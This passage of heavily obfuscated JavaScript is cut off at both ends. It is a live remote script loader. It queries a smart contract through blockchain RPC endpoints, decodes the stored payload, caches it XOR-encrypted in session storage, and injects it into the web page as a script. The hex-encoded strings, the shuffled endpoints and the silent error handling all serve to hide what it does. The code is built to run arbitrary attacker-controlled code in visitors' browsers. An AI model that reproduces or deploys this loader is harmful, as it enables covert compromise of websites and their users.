ath.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ff